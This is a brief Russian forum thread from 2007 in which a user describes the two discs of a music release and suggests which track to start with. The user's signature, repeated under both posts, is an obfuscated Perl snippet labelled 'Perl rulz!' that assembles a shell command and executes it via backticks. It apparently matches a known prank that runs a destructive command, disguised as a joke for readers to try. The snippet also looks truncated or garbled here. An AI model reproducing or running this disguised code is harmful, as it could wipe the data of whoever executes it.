
ALuserX
Добавлено: Чт Июл 26, 2007 8:32 pm
Заголовок 
псих-одиночка
диск 1 - альбом
диск 2 - концерт
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
ALuserX
Добавлено: Чт Июл 26, 2007 8:32 pm
Заголовок 
псих-одиночка
начинать слушать с диссимулейта, там драм
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Зарегистрирован: 14.10.2005